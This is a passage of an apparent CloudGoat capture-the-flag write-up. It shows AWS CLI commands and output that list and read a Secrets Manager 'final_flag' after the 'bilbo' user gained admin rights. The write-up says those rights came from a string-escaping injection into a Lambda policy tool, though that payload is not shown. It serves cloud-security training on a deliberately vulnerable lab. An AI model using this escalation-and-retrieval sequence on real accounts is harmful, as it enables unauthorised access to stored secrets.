 ┌──(hb㉿kali)-[~/cloudgoat]
└─$ aws secretsmanager list-secrets --profile bilbo --query 'SecretList[*].[Name, Description, ARN]' --output json
[
    [
        "cgidkzvfiah5wh-final_flag",
        null,
        "arn:aws:secretsmanager:us-east-1:637423392949:secret:cgidkzvfiah5wh-final_flag-J44k4f"
    ]
]
┌──(hb㉿kali)-[~/cloudgoat]
└─$ aws secretsmanager get-secret-value --secret-id cgidkzvfiah5wh-final_flag --profile bilbo
{
    "ARN": "arn:aws:secretsmanager:us-east-1:637423392949:secret:cgidkzvfiah5wh-final_flag-J44k4f",
    "Name": "cgidkzvfiah5wh-final_flag",
    "VersionId": "terraform-20250514175519626200000002",
    "SecretString": "cg-secret-846237-284529",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": "2025-05-14T13:55:19.279000-04:00"
}
What This Does
The JSON payload injects an extra policy application command by escaping a string.
The Lambda function grants AdministratorAccess to bilbo, making them an admin.
Step 6: Use Admin Privileges to Retrieve the Secret
Now that bilbo has admin rights, we can access AWS Secrets Manager to retrieve the stored secret.
Commands
# List all secrets stored in AWS Secrets Manager
aws --profile bilbo --region us-east-1 secretsmanager list-secrets
# Retrieve the value of a specific secret
aws --profile bilbo --region us-east-1 secretsmanager get-secret-value --secret-id [ARN_OF_TAR